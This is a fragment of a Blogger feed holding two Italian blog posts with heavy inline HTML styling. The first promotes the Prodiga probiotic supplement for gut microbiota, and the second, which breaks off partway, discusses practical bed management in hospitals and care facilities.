font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003ELa nutraceutica e il ruolo del microbiota intestinale\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa nutraceutica studia l’interazione tra nutrienti, componenti bioattivi e funzioni fisiologiche dell’organismo, offrendo strumenti concreti per supportare la salute. Tra i focus principali c’è il microbiota intestinale, ossia l’insieme dei microrganismi che popolano l’intestino. Un microbiota equilibrato favorisce la digestione, ottimizza l’assimilazione dei nutrienti e contribuisce al corretto funzionamento del sistema immunitario.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EDiversi fattori possono alterare l’equilibrio della flora intestinale: stress, alimentazione irregolare, cambiamenti nello stile di vita o l’uso di farmaci come antibiotici. In questi casi, l’integrazione con probiotici rappresenta una strategia nutraceutica supportata da studi clinici e consolidata in letteratura scientifica.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EGli ingredienti principali e le basi scientifiche\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EProdiga combina componenti attentamente selezionati, con effetti documentati:\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/www.issalute.it\/index.php\/la-salute-dalla-a-alla-z-menu\/p\/probiotici\"\u003E \u003Cspan style=\"color: #103cc0; font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u003Cb\u003EProbiotici\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E \u003Cb\u003Evivi\u003C\/b\u003E \u003Cb\u003E(8 ceppi, 8 miliardi CFU per capsula):\u003C\/b\u003E Batteri lattici appartenenti ai generi \u003Ci\u003ELactobacillus\u003C\/i\u003E e \u003Ci\u003EBifidobacterium\u003C\/i\u003E, studiati per favorire la proliferazione di microrganismi benefici, ridurre la crescita di batteri indesiderati e supportare la regolarità intestinale.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003EVitamina C\u003C\/b\u003E: Micronutriente essenziale che contribuisce alla normale funzione del sistema immunitario e alla protezione delle cellule dallo stress ossidativo, con un ruolo chiave nell’interazione tra intestino e difese naturali dell’organismo.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003ECalcio\u003C\/b\u003E: Minerale che sostiene la funzione degli enzimi digestivi, completando l’approccio nutrizionale orientato alla salute gastrointestinale.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EQuesta combinazione rappresenta una formulazione essenziale e mirata, priva di sostanze stimolanti o eccitanti, con un focus specifico sulle funzioni fisiologiche dell’intestino.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EMeccanismi di azione e benefici documentati\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EDal punto di vista scientifico, i probiotici sono associati a diversi meccanismi di azione e contribuiscono a:\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003EMantenere l’equilibrio del microbiota intestinale\u003C\/b\u003E, favorendo la presenza di batteri benefici e limitando la proliferazione di microrganismi indesiderati.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003ESupportare la funzione digestiva\u003C\/b\u003E, attraverso l’interazione con i processi enzimatici e metabolici dell’intestino.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003EContribuire al normale funzionamento del sistema immunitario\u003C\/b\u003E,\u003Cb\u003E \u003C\/b\u003Econsiderando la presenza significativa di cellule immunitarie a livello intestinale.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003ERidurre i disturbi intestinali funzionali, \u003C\/b\u003Ecome gonfiore o irregolarità, in soggetti predisposti.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa vitamina C e il calcio agiscono in sinergia, sostenendo rispettivamente le difese immunitarie e la digestione, in un’ottica di equilibrio fisiologico complessivo.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EÈ importante sottolineare che l’efficacia dipende da fattori individuali come alimentazione, attività fisica e stile di vita generale. Tuttavia, la formulazione scientificamente orientata di Prodiga lo rende un valido supporto per chi desidera ottimizzare il benessere intestinale in maniera naturale.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px; min-height: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EProdiga nella routine quotidiana\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EInoltre, Prodiga è 100% vegano, privo di glutine, lattosio e gelatina animale, adatto a chi segue regimi vegetariani o vegani e a chi ha intolleranze alimentari. La formulazione essenziale, priva di stimolanti, lo rende ideale per un utilizzo di routine nella vita quotidiana.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EConclusioni\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EProdiga è un esempio di integrazione nutraceutica focalizzata sul benessere intestinale, basata su ingredienti documentati e su un approccio scientifico coerente. La formulazione vegana, senza glutine e senza lattosio lo rende adatto a un’ampia fascia di popolazione adulta. Inserito in un contesto di stile di vita sano, Prodiga può contribuire al mantenimento dell’equilibrio intestinale e del benessere generale in modo sicuro e consapevole.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6012972992979906994\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6012972992979906994","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6012972992979906994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6012972992979906994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/prodiga-nutraceutica-nutrinor-microbiota-intestinale.html","title":"Prodiga – L’innovazione nutraceutica di Nutrinor per il supporto del microbiota intestinale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOhc0SoeAUKka8J-lT8v2Ss36xOqhnl2-XXK7apeTff3bM0AGJ7OJU4dEOPSTsGHFpizu0txXFcWF-V5MKnBi84euIIG9rXra3d9uVQMt6iAmWEjgHZOEnvu84LFjkXBi-3I6j5suI4d6IR11udLP9zNDucwQNPBOyjXq00SY8WHCJ-8WmDo9dMgVMwA\/s72-c\/prodiga.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4461958722261056296"},"published":{"$t":"2026-01-29T19:06:00.004+01:00"},"updated":{"$t":"2026-01-29T19:07:00.331+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"}],"title":{"type":"text","$t":" La gestione del letto in ospedale e nelle strutture assistenziali: aspetti pratici spesso sottovalutati"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjExY4JoPxYFETtgDd2t6gYpsyNTNL7Qqbz3cigVyYrcSjsFIwUnNHw9xSMAga9Q_w3ZpPTJVqOprCa0TPlFbW0-ciHTjLx4MwJgdXXc9uzGzs-pI6FgwT11Msc6TcpPbM0CBYUaRPm4bPrqcKTFyDwN9yvB7rZN0tpYIwBWxH77zBWmi13ELTBmaCMsL8\/s1920\/martha-dominguez-de-gouveia-ShJUYkshceY-unsplash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjExY4JoPxYFETtgDd2t6gYpsyNTNL7Qqbz3cigVyYrcSjsFIwUnNHw9xSMAga9Q_w3ZpPTJVqOprCa0TPlFbW0-ciHTjLx4MwJgdXXc9uzGzs-pI6FgwT11Msc6TcpPbM0CBYUaRPm4bPrqcKTFyDwN9yvB7rZN0tpYIwBWxH77zBWmi13ELTBmaCMsL8\/s16000\/martha-dominguez-de-gouveia-ShJUYkshceY-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa gestione del letto in ospedale e nelle strutture assistenziali è un'operazione quotidiana che, pur apparendo routinaria, riveste un'importanza fondamentale per la salute, il comfort e la dignità del paziente. Spesso sottovalutati, gli aspetti pratici legati alla cura del giaciglio incidono direttamente sulla prevenzione di complicanze gravi come le piaghe da decubito e le infezioni, oltre a influenzare significativamente l'efficienza del personale sanitario e la qualità percepita dell'assistenza. Nel 2025, in un contesto di crescente attenzione al benessere del degente, un approccio meticoloso alla gestione del letto è un imperativo.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EUn ambiente letto pulito, asciutto, confortevole e ben organizzato è la prima linea di difesa contro la proliferazione di agenti patogeni e un fattore chiave per favorire il riposo e la guarigione. Ogni elemento, dal materasso alla biancheria, deve essere selezionato e gestito con cura per rispondere a rigorosi standard igienico-sanitari. Per il personale sanitario e i caregiver che cercano di ottimizzare queste pratiche, la scelta di soluzioni tessili appropriate è cruciale per la freschezza e la protezione del giaciglio. Ad esempio, per garantire elevati standard di igiene e comfort, si possono considerare le\u0026nbsp;\u003Ca href=\"https:\/\/www.hipsistemaletto.it\/13-biancheria-tecnica-da-letto-e-termocoperte\"\u003E\u003Cspan class=\"s1\" style=\"color: #0003ff;\"\u003Ecoperte ospedaliere professionali HIP\u003C\/span\u003E\u003C\/a\u003E, prodotti essenziali che contribuiscono a una gestione del letto efficace e sicura.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E1. Il Letto: Centro Operativo del Reparto\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIl letto del paziente è il fulcro dell'assistenza e la sua gestione va ben oltre il semplice rifacimento.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ELetti regolabili elettricamente:\u003C\/b\u003E\u0026nbsp;Permettono al personale di modificare l'altezza del letto (riducendo lo sforzo fisico) e l'inclinazione di schienale e gambe, facilitando la mobilizzazione e il posizionamento del paziente per le cure, i pasti o il riposo.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EMaterassi antidecubito:\u003C\/b\u003E\u0026nbsp;L'uso di materassi a pressione alternata o in schiuma visco-elastica è indispensabile per distribuire il peso corporeo, prevenire le piaghe da decubito e migliorare la circolazione.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ESponde di sicurezza:\u003C\/b\u003E\u0026nbsp;Essenziali per prevenire cadute accidentali, devono essere sempre controllate e utilizzate secondo le necessità del paziente e i protocolli della struttura.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E2. Igiene e Protezione della Biancheria: La Prima Linea di Difesa\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa biancheria è la barriera diretta tra il paziente e il materasso, e la sua gestione è cruciale.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ECambio frequente:\u003C\/b\u003E\u0026nbsp;Lenzuola, federe e traverse devono essere cambiate regolarmente e immediatamente in caso di sporco o umidità. Una biancheria pulita e asciutta è fondamentale per la salute cutanea del paziente e per prevenire la proliferazione batterica.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003ETraverse letto:\u003C\/b\u003E\u0026nbsp;Le traverse, impermeabili e assorbenti (monouso o lavabili), proteggono il materasso da liquidi e facilitano il cambio, mantenendo l'igiene e riducendo il rischio di irritazioni cutanee.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EMateriali:\u003C\/b\u003E\u0026nbsp;La biancheria deve essere in tessuti resistenti ai lavaggi industriali ad alte temperature e alla sanificazione, ma anche traspirante e ipoallergenica per il comfort del paziente.\u003C\/li\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 3px;\"\u003E\u003Cb\u003EGestione della biancheria sporca:\u003C\/b\u003E\u0026nbsp;Rimuovere la biancheria sporca con attenzione, evitando contatti con il personale o altre superfici, e riporla in contenitori dedicati per la lavanderia.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E3. Mobilizzazione del Paziente: Prevenzione e Benessere\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-size: 14px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa mobilizzazione regolare è un aspetto pratico spesso sottovalutato ma fondamentale per prevenire complicanze.\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li4\" style=\"-webkit-text-stroke: rgb(0, 0, 